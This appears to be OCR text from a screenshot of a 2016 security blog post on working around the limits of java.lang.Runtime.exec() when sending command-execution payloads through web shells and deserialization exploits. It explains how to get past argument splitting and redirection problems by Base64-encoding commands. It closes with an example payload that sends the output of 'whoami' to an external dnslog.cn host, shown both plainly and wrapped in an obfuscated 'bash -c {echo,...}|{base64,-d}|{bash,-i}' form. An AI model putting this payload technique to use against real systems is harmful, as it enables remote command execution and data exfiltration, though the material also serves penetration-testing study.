 java.lang.Runtime.exec() Paylo
不安全 | jackson-t.ca/runtime-exec-payloads.html
应用 burp 信息收集 编程学习 ssr 搜索引擎 信息漏洞共享平台 SRC 在线靶场 学习网站
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
curl `whoami`.gc7qj5.dnslog.cn
bash -c {echo,Y3VybCBgd2hvYW1pYC5nYzdxajUuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}